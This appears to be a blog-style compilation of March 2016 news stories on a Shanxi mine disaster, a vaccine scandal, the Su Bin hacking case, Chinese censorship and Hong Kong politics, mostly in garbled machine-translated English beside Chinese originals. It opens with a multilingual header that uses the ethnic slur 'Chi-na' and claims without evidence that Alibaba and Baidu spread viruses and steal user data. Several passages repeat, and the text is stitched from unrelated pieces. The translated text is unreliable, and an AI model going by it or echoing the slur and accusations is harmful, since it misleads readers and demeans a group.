 -[22/03-2016] From www.netresec.com analyzed by the famous-experts - "Chi-na - communist bandits''-''rogue'
-[22/03-2016] From www.netresec.com analyzed by the famous-experts - "Chi-na - communist bandits''-''rogue'Ali 'Ma Yun' Junk -> virus infected network,, Baidu [difficult to deleted,, virus infected] invasion computer and mobile phone, to theft 'home/ all user' of private information,, and no reason to be redirected to hao.360.cn and hao123.com between racial '' a detailed Teletext analysis! All user of different country crossing , beware of, Please! Do not fall into the scam and being extorted...!-
-[22/03-2016]由www.netresec.com的著名專家分析-"支那-共產匪盗''-''流氓'阿里'馬雲
 '垃圾-帶毒網,,百度帯病毒[難纒]侵入電腦和手提電話的偷竊'用家'私人資料,,和無故被重定向hao.360.cn和hao123.com之間的種族''的詳盡圖文分析!請各位不同國渡的用家,提防!切勿墮入騙局而被勒索...!-
'垃圾-帶毒網,,百度帯病毒[難纒]侵入電腦和手提電話的偷竊'用家'私人資料,,和無故被重定向hao.360.cn和hao123.com之間的種族''的詳盡圖文分析!請各位不同國渡的用家,提防!切勿墮入騙局而被勒索...!--[22/03-2016] www.netresec.com ünlü-uzmanlar tarafından analiz Gönderen - "Ki-na - komünist eşkıya '' - '' haydut 'Ali' Ma Yun 'Önemsiz -> virüs bulaşmış ağ,, Baidu [ silinen,, virüs bulaşmış] işgali bilgisayar ve cep telefonu özel bilgi, hırsızlık 'ev / tüm kullanıcı',, ve hiçbir nedenle zor ırk '' detaylı bir Teletext arasında hao.360.cn ve hao123.com yönlendirilmek !! analiz farklı bir ülke geçişinin Tüm kullanıcı, aldatmaca içine düşmeyin ve zorla olan Lütfen dikkat...!-
-[22/03-2016] De www.netresec.com analysés par les célèbres-experts - "Chi-na - bandits communistes '' - 'indésirable' Ali 'Ma Yun' 'rogue -> réseau de virus a infecté ,, Baidu [ difficile à supprimer ,, infectées par le virus] ordinateur invasion et téléphone mobile, au vol "home / tous les utilisateurs» de l'information privée ,, et aucune raison d'être redirigé vers hao.360.cn et hao123.com entre raciale '' une Télétexte détaillée !! analyse Tous les utilisateurs de différents passages à pays, méfiez-vous de, S'il vous plaît ne pas tomber dans l'arnaque et d'être extorqué...!-
 *http://big5.soundofhope.org/node/699753
*http://big5.soundofhope.org/node/699753
[Sound of Hope March 24, 2016] (our station reporter Dong Xiao Ran roundup) ranked third in the large state-owned coal mine in Shanxi, China's contemporaneous with the Coal Mining Company Anping accident site Wednesday (23) 22 Night 19 people were killed. This is the second mine since 2015, the group occurred.
March 23 evening 22:10, with Shanxi Datong Coal Mine Group Health Anping Coal Company # 5 layer 8117 Fully Mechanized Face Goaf due to force roof, causing the upper large gob sudden collapse, causing 19 miners were killed.
Datong Coal Mine Group refers to the Datong Coal Mine Group, China's third largest state-owned coal mining company, headquartered in Datong City, Shanxi Province. With its affiliated companies, including raw coal production Management Ltd, Anping Coal Industry Co., Ltd. is a subsidiary of the same students.
As one of the large state-owned coal mines, with the Coal from 2015 has been the second major accident occurred. Wherein Jiangjialiang mine flooding accident April 19, 2015 death of 21 people, only 3 dislikes aloft escaped unharmed.
Is a pillar industry in Shanxi coal, due to the long over-exploitation, disorderly coal mining, resulting in environmental degradation, loss of water resources, drinking water problems, frequent mining accidents, ecological economy staggering losses. By 2015, the Shanxi coal mining led to the ecological environment, economic losses of at least 77 billion yuan; to 2020, coal mining may lead to ecological economic losses of at least 85 billion yuan.
Overexploitation caused thousands of "floating village" residents face a crisis of survival
Shanxi Province, according to preliminary investigations, mined-out area of the province due to coal mining caused nearly 5,000 square kilometers, an area of subsidence area of about 3000 square kilometers, a population of about 230 million people affected. At least 1352 villages of the province due to coal mining subsidence area becomes. However, this figure is still rising. As long as there is coal mining behavior, it will form a mined-out area, and how many cubic meters are taken gob how much coal will be formed. Goaf due to mining caused subsidence and consequent geological disasters in the area was widening, the affected population has been rising. Thousands of villages and villagers homeless.
Locals said that this thing has been said for many years, the government has not to be resolved. If you move to a backcountry farmers how to solve? What a mess.
There netizens said angrily: "This is the Banded," "This Duanzaijuesun mining methods, very few people rich, rot some people and hurt a lot of people, there are more severe ecological environment followed!" "rich coal bosses and government officials, the people have to the displaced."
Editor: Lin Li
[Sound of Hope March
24, 2016] (our station reporter Dong Xiao Ran roundup) ranked third in
the large state-owned coal mine in Shanxi, China's contemporaneous with
the Coal Mining Company Anping accident site Wednesday (23) 22 Night 19
people were killed. This is the second mine since 2015, the group
occurred.
March 23 evening 22:10, with Shanxi Datong Coal Mine Group Health Anping Coal Company # 5 layer 8117 Fully Mechanized Face Goaf due to force roof, causing the upper large gob sudden collapse, causing 19 miners were killed.
Datong Coal Mine Group refers to the Datong Coal Mine Group, China's third largest state-owned coal mining company, headquartered in Datong City, Shanxi Province. With its affiliated companies, including raw coal production Management Ltd, Anping Coal Industry Co., Ltd. is a subsidiary of the same students.
As one of the large state-owned coal mines, with the Coal from 2015 has been the second major accident occurred. Wherein Jiangjialiang mine flooding accident April 19, 2015 death of 21 people, only 3 dislikes aloft escaped unharmed.
Is a pillar industry in Shanxi coal, due to the long over-exploitation, disorderly coal mining, resulting in environmental degradation, loss of water resources, drinking water problems, frequent mining accidents, ecological economy staggering losses. By 2015, the Shanxi coal mining led to the ecological environment, economic losses of at least 77 billion yuan; to 2020, coal mining may lead to ecological economic losses of at least 85 billion yuan.
Overexploitation caused thousands of "floating village" residents face a crisis of survival
Shanxi Province, according to preliminary investigations, mined-out area of the province due to coal mining caused nearly 5,000 square kilometers, an area of subsidence area of about 3000 square kilometers, a population of about 230 million people affected. At least 1352 villages of the province due to coal mining subsidence area becomes. However, this figure is still rising. As long as there is coal mining behavior, it will form a mined-out area, and how many cubic meters are taken gob how much coal will be formed. Goaf due to mining caused subsidence and consequent geological disasters in the area was widening, the affected population has been rising. Thousands of villages and villagers homeless.
Locals said that this thing has been said for many years, the government has not to be resolved. If you move to a backcountry farmers how to solve? What a mess.
There netizens said angrily: "This is the Banded," "This Duanzaijuesun mining methods, very few people rich, rot some people and hurt a lot of people, there are more severe ecological environment followed!" "rich coal bosses and government officials, the people have to the displaced."
Editor: Lin Li
Read more at: http://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&rurl=translate.google.com&sl=auto&tl=en&u=http://big5.soundofhope.org/node/699753&usg=ALkJrhhF14ZHuHIxddBQKnBHsEcvaTLOCA
March 23 evening 22:10, with Shanxi Datong Coal Mine Group Health Anping Coal Company # 5 layer 8117 Fully Mechanized Face Goaf due to force roof, causing the upper large gob sudden collapse, causing 19 miners were killed.
Datong Coal Mine Group refers to the Datong Coal Mine Group, China's third largest state-owned coal mining company, headquartered in Datong City, Shanxi Province. With its affiliated companies, including raw coal production Management Ltd, Anping Coal Industry Co., Ltd. is a subsidiary of the same students.
As one of the large state-owned coal mines, with the Coal from 2015 has been the second major accident occurred. Wherein Jiangjialiang mine flooding accident April 19, 2015 death of 21 people, only 3 dislikes aloft escaped unharmed.
Is a pillar industry in Shanxi coal, due to the long over-exploitation, disorderly coal mining, resulting in environmental degradation, loss of water resources, drinking water problems, frequent mining accidents, ecological economy staggering losses. By 2015, the Shanxi coal mining led to the ecological environment, economic losses of at least 77 billion yuan; to 2020, coal mining may lead to ecological economic losses of at least 85 billion yuan.
Overexploitation caused thousands of "floating village" residents face a crisis of survival
Shanxi Province, according to preliminary investigations, mined-out area of the province due to coal mining caused nearly 5,000 square kilometers, an area of subsidence area of about 3000 square kilometers, a population of about 230 million people affected. At least 1352 villages of the province due to coal mining subsidence area becomes. However, this figure is still rising. As long as there is coal mining behavior, it will form a mined-out area, and how many cubic meters are taken gob how much coal will be formed. Goaf due to mining caused subsidence and consequent geological disasters in the area was widening, the affected population has been rising. Thousands of villages and villagers homeless.
Locals said that this thing has been said for many years, the government has not to be resolved. If you move to a backcountry farmers how to solve? What a mess.
There netizens said angrily: "This is the Banded," "This Duanzaijuesun mining methods, very few people rich, rot some people and hurt a lot of people, there are more severe ecological environment followed!" "rich coal bosses and government officials, the people have to the displaced."
Editor: Lin Li
Read more at: http://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&rurl=translate.google.com&sl=auto&tl=en&u=http://big5.soundofhope.org/node/699753&usg=ALkJrhhF14ZHuHIxddBQKnBHsEcvaTLOCA
http://big5.soundofhope.org/node/699753

【希望之聲2016年3月24日】(本台記者董筱然綜合報導)在中國國營大型煤礦排名第三的山西同煤集團旗下的同生安平煤業公司星期三(23日)晚22時發生礦難,19人死亡。這是2015年以來該集團發生的第二起礦難。
3月23日晚22時10分,山西同煤集團同生安平煤業公司5#層8117綜采工作面因採空區強制放頂,引起採空區上部大面積突然垮落,致19名礦工遇難。
同煤集團指的是大同煤礦集團,是中國第三大煤礦國有企業,總部位於山西省大同市。其下屬企業包括同生煤礦生產管理有限公司,安平煤業有限公司是同生的子公司。
作為國有大型煤礦之一,同煤集團從2015年至今已發生過2次重大事故。其中2015年4月19日的姜家灣煤礦透水事故死亡21人,僅有3人踩在高處逃過了一劫。
山西省的支柱產業就是煤炭,由於長期的過度開採、無序挖煤,造成環境惡化、水資源漏失、人畜飲水困難、礦難頻發,生態經濟損失驚人。2015年,山西煤炭開採導致生態環境經濟損失至少達770億元;至2020年,煤炭開採將可能導致生態環境經濟損失至少達850億元。
過度開採造成上千個“懸空村” 居民面臨生存危機
據山西省初步調查,全省因採煤造成的採空區面積近5000平方公里,其中沉陷區面積約3000平方公里,受災人口約230萬人。全省至少有1352個村子因採煤成為沉陷區。然而,這一數據還在不斷上升。只要有煤炭開採行為,就會形成採空區,而且是采多少煤就會形成多少立方米的採空區。因採礦造成的採空區及由此引發的地質沉陷災害,在面積呈擴大趨勢,受災人口也逐年增加。而上千個村子中的村民將無家可歸。
當地人表示,這事情已經說了好多年了,政府一直沒給解決。如果搬到一個窮鄉僻壤,農民的地怎麼解決?簡直亂套。
還有網民氣憤地說:“這是殺雞取卵”、“這種斷子絕孫的開採方式,富了極少數人、腐了部份人,害了很多人,還有更嚴峻的生態環境接踵而至!”、“富了煤老闆和政府官員,老百姓卻要流離失所。”
責編:林莉
Read more at: http://big5.soundofhope.org/node/699753
===
http://hk.apple.nextmedia.com/news/art/20160324/19542604

WASHINGTON - "Our children do not like the pigs!" Vaccine Shandong sinister event as fuse, once lit the anger the mainland thousands of people, claiming to veterinary netizens refers to animals as well as vaccine management authorities strict regulations will not allow private wholesale trading, "giving the vaccines to be such a mess!" Anger and outrage in the 2008 melamine-tainted milk powder incident is exactly the same.
Li acknowledged regulatory loopholes
To appease the resentment, the Chinese Government Network published news last night, referring to Prime Minister Li Keqiang "series of cases recently of Feifajingying vaccine made important instructions" instructions include: incident exposed admits there are many regulatory loopholes; Food and Drug Administration ordered Administration, Wei Planning Commission, Ministry of Public Security to strengthen synergy, a thorough investigation of the flow and use of the vaccine, criminal crackdown on serious dereliction of duty related to accountability, will not be tolerated. Supreme Procuratorate to supervise the handling of cases also increased.State Planning Commission spokesman Wei said yesterday response cases, health authorities maintain close communication with the Planning Commission, and resolutely investigate and deal with illegal acts of purchase and use of vaccines; also known by experts from suspected vaccination abnormal reaction reporting Management Information System analysis, "not suspected abnormal reaction to vaccination number of cases"; netizens criticized the Mainland authorities to absolve itself.
Hainan to attend the Boao Forum, the State Administration of Food and Drug Administration deputy director Wu Zhen, asked yesterday by the media containment, he frankly acknowledged that there are loopholes in the vaccine distribution process, there are imperfections. Wu Zhen said, Shandong verified the vaccine incident, the illegal operation Pangmou and his daughter on vaccine supply line 107, Pangmou offline 193 has detected 13 companies involved.
Wu Zhen said that the authorities will certainly deal with vaccines, Shandong province, "regardless of the units or individuals, where it relates to a process where the processing involves who will come to"; any verified promised things would be "the first time to publish." Shandong, the vaccine was found without strict stored refrigerated transport are sold 24 provinces, municipalities, as of the day before yesterday afternoon, a total of 37 personnel were involved in the illegal vaccine control.
"Apple" Correspondent

http://hk.apple.nextmedia.com/news/art/20160324/19542604

【本報訊】「我們的孩子連豬都不如!」山東黑心疫苗事件如同導火索,一下子點燃了內地成千上萬民眾怒火,有自稱獸醫的網民指,當局對動物疫苗管理還有嚴格
規定,不會讓私人買賣批發,「給人打的疫苗就這麼亂來」!群情之激憤與2008年三聚氰胺毒奶粉事件如出一轍。
李克強承認監管有漏洞
為平民憤,前晚中國政府網刊出消息,指總理李克強「近日對非法經營疫苗系列案件作出重要批示」,批示包括:坦承事件暴露監管存在諸多漏洞;責令食藥監總 局、衞計委、公安部加強協同配合,徹查問題疫苗流向和使用情況,嚴打違法犯罪,對相關失職瀆職行為嚴肅問責,絕不姑息。案件亦由最高檢察院掛牌督辦。國家衞計委發言人昨回應案件時稱,衞計委與有關部門保持密切溝通,堅決查處違法違規購進和使用疫苗的行為;又稱經組織專家從疑似預防接種異常反應信息管理系統報告情況分析,「未發現疑似預防接種異常反應增多的情況」;內地網民指摘當局是為自己開脫。
在海南出席博鰲論壇的國家食品藥品監管管理總局副局長吳湞,昨被媒體圍堵追問,他坦認在疫苗流通過程中存在漏洞,有不完善的地方。吳湞透露,查實山東問題疫苗事件中,向違法經營的龐某和其女兒提供疫苗上線107條,龐某的下線193條,已查出13家企業涉案。
吳湞表示,當局一定會把山東疫苗的事件處理好,「不管單位還是個人,涉及哪裏就處理到哪裏,涉及誰就處理誰」;允諾任何查實的事情會「第一時間公佈」。山東問題疫苗被發現未經嚴格冷藏存儲運輸銷往24個省市區,截至前日下午,共有37名非法疫苗涉案人員被控制。
《蘋果》記者

===
http://www.appledaily.com.tw/realtimenews/article/new/20160324/823545/
on March 24th, 2016.
Su Bin, aged 50, in June 2014, the US Justice Department should claim in Canada was arrested by police in the country. He was accused of the US invasion Boeing and other US defense contractor computer systems, steal involving sophisticated fighter F-22, F-35 heavy transport aircraft and C-17 of the technical information.
US authorities did not go into detail, Su Bin whom they steal technical secrets? But it happened in the critical period between the two countries due to the Chinese mainland hackers stealing trade secrets and quarrel. US Department of Justice statement said that the end of February, Su Bin agreed to extradite to the United States from Canada. US Justice Department officials in a statement said, "Subin Cheng recognize from mainland China to play in a key role in the conspiracy, aimed at illegal access to sensitive military information, some of which involved military aircraft technical information, such information to US military personnel safety-critical. " According to a confession and the US Justice Department reached Subin Cheng recognition, between October 2008 to March 2014, with mainland China for the time being two unidentified men plotting penetrated US defense contractors in the case of unauthorized computer systems in order to obtain "sensitive military technical data, and these data from the USA, Africa and France delivered to the Chinese mainland."
US officials said the foregoing, this plea submitted to the California court's agreement sends a strong signal: data theft of US companies to pay a heavy price. California prosecutors Dickel said, "cyber crime poses a serious threat to US security." According to the same news, Su Bin, also known as Stefan Sue or call Stefan Su Bin, working in the aviation sector in mainland China. According to the US Department of Justice statement, Su Bin mailed suggestions on how to invade the enterprise, access to personal and corporate secrets to conspiring partners through electronic mail. Every time stealing technical information, such information Su Bin translated from English into Chinese. Three accomplices followed the written intelligence report sent away, but the US Justice Department did not specify the identity of the recipient.
January, Su Bin in Canada, the United States requested the extradition of a Canadian newspaper reported at the time, Su Bin two associates in mainland China officers. Tribunal on July 13 should be of Subin Xuan sentence, he risked being sentenced to imprisonment, the risk of a fine of $ 250,000 for five years or fined twice the amount of information obtained by selling stolen. Last September, mainland China during President Xi Jinping's visit to Washington, Obama and Xi Jinping to reach an agreement with the Sino-US cooperation in the fight against hackers. Soon after, the United States said that they depend on China's actions, and not just verbal statement. ( Andre / method Kwong correspondent reports).
http://www.appledaily.com.tw/realtimenews/article/new/20160324/823545/
on March 24th, 2016.
本內容由法廣中文部提供

===
http://hk.apple.nextmedia.com/realtime/china/20160324/54904200
According to the BBC Chinese news report, due to co-Wenzhou Christian cross against the government demolitions arrested six months Beijing lawyer Zhang Kai (37 years old), released yesterday. That night he returned to Inner Mongolia has released information on its home micro-letters, and the attention and help people to express his gratitude.
China Aid Association Chairman of the Organization of American Folk religion equity Bob Fu said: "Brother Zhang Kaidi as a friend, I return home safely lawyers Zhang Kai was pleased." He was referring to, though it is not clear between Zhang Kai detainees took place six months alone what, but I think he is completely innocent. Zhang Kai since last August 25 was taken away by police in Wenzhou, the same May 27 was designated residence under surveillance for six months. Wenzhou network on February 25, that is, when Zhang surveillance reports that length of residence is about to expire, has been assisting the plurality of the Church against the government of Zhejiang and other cross demolition action lawyers Zhang Kai, "pleaded guilty to repentance." Reported that Zhang Kai defrauding followers trust, convergence of money, instigating, illegal gathering, hook together outside the organization personnel. Zhang Kai, also appeared in the television segment "confession", which the US government has made to the Chinese authorities condemned, forcing citizens expressed on television "confession" not only violates the principle of legality, but also violated the Chinese constitution guarantees freedom of religious belief of citizens provisions. BBC Chinese network

http://hk.apple.nextmedia.com/realtime/china/20160324/54904200
據英國BBC中文網報道,因助浙江溫州基督徒對抗政府強拆十字架而被捕半年的北京律師張凱(37歲),昨日獲釋。他當晚在其微信上發佈了已回到內蒙老家的信息,並對關注和幫助他的人們表達了感謝。

===
http://www.appledaily.com.tw/realtimenews/article/new/20160324/823729/1/【法廣RFI】刊倒習信無界新聞失聯傳停辦
on March 24, 2016.
This station reporters today (24th) morning to open the relevant Group information at the bottom of the website "unbounded," "Contact Us," "Advertising," "jobs", "Disclaimer" and "advice and recommendations" and other columns, page has become a blank; in addition, the online news Yizhi update to yesterday, when opening paragraphs of the news, also found that since 15 month after publication of news, are reprinted Xinhua News Agency, "People's Daily", People's Daily, and even is "learning in China" news.
Living overseas Chinese mainland media people warm cloud over earlier said Ouyang loud "unbounded" president, executive editor Huang Zhijie, and two employees responsible for computer security technology and other four "missing" since the 15th of this month, I believe that with the " Xi inverted letter "related. Suspected of events related to Chinese mainland media, Jia Jia who also went missing.
Hong Kong media quoted "unbounded News' staff reports that the company the day before the meeting, said to be" wound up, take the initiative to mention the staff turnover. ", The staff also said that" still walking program, has resigned staff, "but details unknown severance. "Unbounded" about one hundred employees, is responsible for editing and administrative work. Since last September, run "unbounded" by the operator "Finance" magazine SEEC Group, Xinjiang Uygur Autonomous Region Government and Alibaba tripartite joint operation of Hong Kong's "Ming Pao" quoted insiders Alibaba, Alibaba will no longer be to " Unbounded media 'remaining investment funds; however, "Apple Daily" quoted the sources said Alibaba did not inject, and is the first to propose the "unbounded" liquidation "of shareholders." November 4, the opening two sessions, unbounded Shimbun "requires Xi Jinping resign the party and state leadership positions," the open letter, the letter also overseas "participatory networks" published.
Within hours of the article is deleted, but the response is huge, overseas UBM agency had quoted sources, behind the open letter could be "a huge conspiracy, since Xi took office facing the biggest political crisis", but also refers to the top for this furious, ordered to track down the open letter source. "Unbounded" has explained afterwards, the site was hacked, and then refers to the media software "automatically crawl", but still highly questionable. Events have led to at least five people missing. ( Mak Yin-Ting / method Kwong Hong Kong Special Correspondent reports)
http://www.appledaily.com.tw/realtimenews/article/new/20160324/823729/1/【法廣RFI】刊倒習信無界新聞失聯傳停辦
on March 24, 2016.
===
http://hk.apple.nextmedia.com/realtime/international/20160324/54903927
Hacker group "Anonymous" (Anonymous) again extremist organization "Islamic State" (IS) a declaration of war, after the attack the following day in Brussels, Belgium posted the video, vowed to eradicate IS on the network, continue to invade their websites, Twitter accounts, and Pirates whichever has bitcoin (bitcoins).
Anonymous online yesterday disclosed film, the film put on the members of V evil mask, said the organization is currently "closed thousands of IS directly connected with the Twitter account, Dark Web (dark net) punish IS, electronic intrusion database steal money. " He also threatened to organize the future will continue to fight back, "global terrorists continue to do evil, we will not stop this, we have to fight back fiercely defend the rights ...... liberty." After identifying the group last November terrorist attack in Paris, France, also posted a similar video, vowed to wipe out the network in order to assist terrorist attack people and their identity disclosed, but was IS contempt referring to their ability is limited to the invasion Twitter and email. IS often using encrypted communications systems and GPS jammers to make secret communication. British "Daily Mail"

http://hk.apple.nextmedia.com/realtime/international/20160324/54903927
黑客組織「匿名者」(Anonymous)再向極端組織「伊斯蘭國」(IS)宣戰,在比利時布魯塞爾遇襲後翌日發佈影片,誓言要在網絡上剷除IS,繼續入
侵其網站、Twitter賬戶,並盜取其擁有的比特幣(Bitcoins)。

===
http://big5.soundofhope.org/node/698351
[Sound of Hope March 18, 2016] (our station reporter Dong Xiao Ran roundup) International social media giant Facebook (Facebook) • founder Mark Zuckerberg (Mark Zuckerberg), 18 Ri upload a run in the Beijing Tiananmen Square photos off the web reviews boom.
18 am, including Facebook, push the Principal multiple social media users to share Facebook founder Zuckerberg Tiananmen morning run photos. Zuckerberg wrote under the photo: "Back to Beijing feels great, the first thing I went to China, and is running through Tiananmen Square, the Forbidden City, Temple of Heaven, which is to reach the final run in commemoration of the first 100 miles. (160 km), to accompany me to thank all the people running - in person to the scene and around the world. "
Photos can be seen, accompanied Zuckerberg running there are several foreigners, according to speculation should be their bodyguard. Tiananmen sky above grayed weather forecast noted that Beijing pollution index of 252 today, is heavily polluted.
As the world's largest social media founder, Zuckerberg a move to attract a large number of Internet users onlookers. Many netizens questioned mainland disable Facebook, Mark how over the wall past? Internet users also reminded: fear of tanks in Tiananmen Square.
The main participants in Hong Kong umbrella movement Joshua Wong Ye Qi Make it not so serious to worry about air pollution?
Internet users tntC4stl3: Could Mark heavenly deliberately opened to the external network access permissions?
Walker: tie a small feeling like 70s Young Pioneers yearned capital Beijing Tiananmen Square, but people have changed, everywhere sensitive words.
"Cao Yuzhou": your foot lands, have been fighting for democracy for students of blood covered. However, in China enjoy your running, Mark.
"Christina Tan": fog haze! Hold on! ! I love you! ! Mark, you do not see the air pollution it? Do not run out! Beijing is my home, but I do not recommend that you run out ...
So far, the Chinese Communist Party is still that "firewall" in the door overseas Web sites, including Facebook, Google, instagram, twitter and so on.
Editor: Lin Li
http://big5.soundofhope.org/node/698351

【希望之聲2016年3月18日】(本台記者董筱然綜合報導)國際社交媒體巨頭臉書(Facebook)創辦人馬克•扎克伯格(Mark Zuckerberg),18日上傳一張在北京天安門跑步的照片,掀起網路評論熱潮。
18日上午,包括臉書、推特等多個社交媒體的網民分享臉書創辦人扎克伯格在天安門晨跑的照片。扎克伯格在照片下寫道:“回到北京感覺很棒,我到中國的第一件事,就是跑步經過天安門廣場、故宮,最後到達天壇。這也是為了紀念跑步年中第100英哩(160公里),感謝所有陪我跑步的人--親身到場及世界各地的人。”
照片上可以看出,陪同扎克伯格跑步的還有幾名外國人,據猜測應該是其保鏢。天安門上方的天空呈現灰色,天氣預報指出,北京今天污染指數為252,屬重度污染。
作為全球最大社交媒體創辦人,扎克伯格此舉吸引大量網民圍觀。很多網民質疑,大陸禁用臉書,馬克是怎樣翻牆過去的?也有網民提醒:擔心天安門的坦克。
香港雨傘運動的主要參與人黃之鋒也好奇馬克難道不擔心如此嚴重空氣污染?
網民tntC4stl3: 莫非天朝給馬克特意開了外網訪問許可權?
Walker: 扎少的情懷就如同70年代少先隊員嚮往著北京首都天安門,可惜物是人非,到處都是敏感詞。
“曹裕洲”:你腳踏的土地,曾被爭取民主而戰的學生的血覆蓋。不過,享受你在中國跑步,馬克。
“Christina Tan”:大霧霾的!別跑了!!我都心疼你!!馬克,你看不到空氣污染嗎?別在外面跑!北京是我家,但我不建議你在外面跑...
到目前為止,仍被中共那道“防火牆”擋在門外的海外網站,包括臉書、谷歌、instagram、推特等等。
責編:林莉
===
http://hk.apple.nextmedia.com/news/art/20160324/19542376

This is a topic on a paste text. On a visit last week Xiaoyun Eddie Ng car surrounded by several high school students, they are Tin Shui Wai Queen Elizabeth School Old Students' Association Tong Kwok Wah Middle School students III IV. They said that Eddie Ng know school day will come, and they are opposed to using Putonghua to teach, teach and Jane TSA, plus many recent student suicide, and therefore initiated activities in facebook, to invite classmates to reflect their views to the Secretary.
Students have shown that as long as the Secretary to accept the letter and get off on it, but actually to sit tight in the car seen Eddie Ng phone, depending on the requirements of the students accept the letter as nothing, when he should close with a student's education director do?
Republican era presided over education, are virtuous Kim Shin can be used for example in the figure. 1912 as the Republic of China's first minister of education are Cai, is subsequently Huangyanpei, Ma Xulun, Shizhao, Junwu, after the restructuring of the Ministry of Education, there are well-known minister Menglin, Chiang Kai-shek (President and Executive Yuan), Zhu Jiahua, Weng Wenhao like. Moved to Taiwan after Mei Yiqi, Hang Li Wu are also temporary Toshihiko.
After the CCP established its regime, education politics in command, intellectuals have been interrupted backbone, of course, no example of the Minister of Education.
British Hong Kong's Department of Education, vertical style does not have knowledge of people, at least, like a personal kind. To the Government, 689 Hong Kong communist regime out of a baby, much work, avoid problems, simply pandering to the CPC, spend hundreds of thousands of public visits and raved monthly reading 30 books, travel to Japan repeating that "put the title" All you can eat "good positive "pursued by the reporter went to the police. He dishonored education director of this title.
Secondary education director to participate in the celebration of what to say? Tang Jinting anniversary ceremonies, said: "He first said that there are several good education in Dongguan, and then they have repeatedly along the way, he said, the number is less than the last few times, he said, Hong Kong has many students choose to use some of the ways (of suicide?) and express their aspirations, but not to the education system, to tie in family education, and the students themselves to be hard. I feel so ridiculous. "
High school students surveyed say they would not want everyone out of action, but there are too many social injustice, there are eighty percent primary schools in Hong Kong Putonghua to teach, initiate action Chenguo Xuan said, "a small four fifth cranking Mandarin, but everyone of Chinese achievements have regressed a lot. in order to cope with the high school TSA, every Thursday, five school should be a half minutes left, so we have a lot more homework. "
Usually outstanding students will be sent as a master of ceremonies, Tang Jinting says, "we may feel that students are good clever good reading, followed by the line system. But it is precisely because GOD read more books, more and more to get the Air. Found to social injustice, problems have arisen. our school culture of independent thinking. Do not be like the model student minds of ordinary people, trapped in the book, depending on the reading of all. in addition to learning, there are a lot to do. "
Chenguo Xuan said, "I used and the rationale is wrong, do not agree with violence, but with more problem in Hong Kong, people suffer more oppression, the government simply Nuisance to solve. So I, as a high school student, slowly and by the non-management has become more chivalrous. "
Read this interview, Feng Huang thought a few years ago, feeling as interviews Topic: "tide not far away, Fengzaiqishi." After umbrella movement, there are new generations thirty-four the rise. They magnanimous words, clear thinking, and as Secretary of Education wretched retreat after failing states "hang on gas," is really too strong contrast.
Published Monday through Friday
Li Yi
http://www.facebook.com/mrleeyee


Chase city burst size real thing, that is like apples [scene] FB!

http://hk.apple.nextmedia.com/news/art/20160324/19542376


這是網上一篇貼文的題目。作者蕭雲訪問了上周包圍吳克儉座駕的幾個中學生,他們是天水圍伊利沙伯中學舊生會湯國華中學中三中四的同學。他們說,知道校慶日
吳克儉會來,而他們都反對普教中、簡教中和TSA,加上近來許多學生自殺,因此在facebook發起活動,邀請同學一起向局長反映意見。
學生已表明,只要局長下車接信就可以了,但吳克儉居然就穩坐車中看手機,視要求接信的同學如無物,他還配當應該親近學生的教育局長嗎?
民國時代主持教育的,都是才德兼善可作表率的人物。1912年擔任中華民國第一任教育總長的是蔡元培,其後有黃炎培、馬敘倫、章士釗、馬君武,改制為教育部後,知名部長有蔣夢麟、蔣中正(行政院院長兼)、朱家驊、翁文灝等。遷台後的梅貽琦、杭立武也都是一時俊彥。
中共建政後,教育工作政治掛帥,知識分子都被打斷了脊樑,當然也沒有可為表率的教育部長了。
港英時代的教育司,縱不具知識人風采,至少也像個人樣。到了特區政府,689的港共政權出了個寶貝,不務正業,迴避問題,一味迎合中共,花數十萬公帑考察,妄言每月讀30本書,到日本旅遊頻呼「放題」任食「好正」,受記者追訪就去報警。他辱沒了教育局長這個稱號。
參加中學校慶的教育局長講些甚麼?校慶司儀湯錦婷說:「他先是說東莞的教育有幾好,接着便一再說一帶一路,數不到他說了幾多次。最後他說,香港有很多學生,選擇用一些方式(指自殺?)表達自己和訴求,但無關教育制度,要配合家庭教育,和學生自己要努力。我覺得好荒謬。」
受訪的中學生說,本來大家都不想出來行動,但社會實在有太多不公義,全港已有八成小學推行普教中,發起行動的陳國軒說,「小四小五起轉用普通話,但大家的中文成績,都退步了很多。為了應付中學TSA,逢星期四五,放學都要再留一個半鐘,令我們多了不少功課」。
通常品學兼優的學生才會被派作司儀,湯錦婷說,「可能大家覺得,讀書好的學生都好乖,跟着制度行。但正正因為讀多啲書,先睇得到更加多。發覺到社會的不公義,問題叢生。學校培養我們獨立思考。不要像一般人心中的模範生,困在書中,視讀書為一切。除了學習,還有很多要做」。
陳國軒說,「以前我也是和理非、不認同暴力。但隨着香港的問題越多,市民受到越多壓迫,政府根本冇解決到。所以我作為一個中學生,慢慢由和理非轉趨勇武」。
讀這篇訪談,想到幾年前的黃之鋒,感受正如訪談題目:「潮未遠去,風再起時」。傘運後,又有中三四的新世代奮起。他們言辭坦蕩、思路清晰,與身為教育局長的猥瑣退縮,遇事後宣稱「唔順氣」,對比真是太強烈。
周一至周五刊出
李怡
http://www.facebook.com/mrleeyee

學生已表明,只要局長下車接信就可以了,但吳克儉居然就穩坐車中看手機,視要求接信的同學如無物,他還配當應該親近學生的教育局長嗎?
民國時代主持教育的,都是才德兼善可作表率的人物。1912年擔任中華民國第一任教育總長的是蔡元培,其後有黃炎培、馬敘倫、章士釗、馬君武,改制為教育部後,知名部長有蔣夢麟、蔣中正(行政院院長兼)、朱家驊、翁文灝等。遷台後的梅貽琦、杭立武也都是一時俊彥。
中共建政後,教育工作政治掛帥,知識分子都被打斷了脊樑,當然也沒有可為表率的教育部長了。
港英時代的教育司,縱不具知識人風采,至少也像個人樣。到了特區政府,689的港共政權出了個寶貝,不務正業,迴避問題,一味迎合中共,花數十萬公帑考察,妄言每月讀30本書,到日本旅遊頻呼「放題」任食「好正」,受記者追訪就去報警。他辱沒了教育局長這個稱號。
參加中學校慶的教育局長講些甚麼?校慶司儀湯錦婷說:「他先是說東莞的教育有幾好,接着便一再說一帶一路,數不到他說了幾多次。最後他說,香港有很多學生,選擇用一些方式(指自殺?)表達自己和訴求,但無關教育制度,要配合家庭教育,和學生自己要努力。我覺得好荒謬。」
受訪的中學生說,本來大家都不想出來行動,但社會實在有太多不公義,全港已有八成小學推行普教中,發起行動的陳國軒說,「小四小五起轉用普通話,但大家的中文成績,都退步了很多。為了應付中學TSA,逢星期四五,放學都要再留一個半鐘,令我們多了不少功課」。
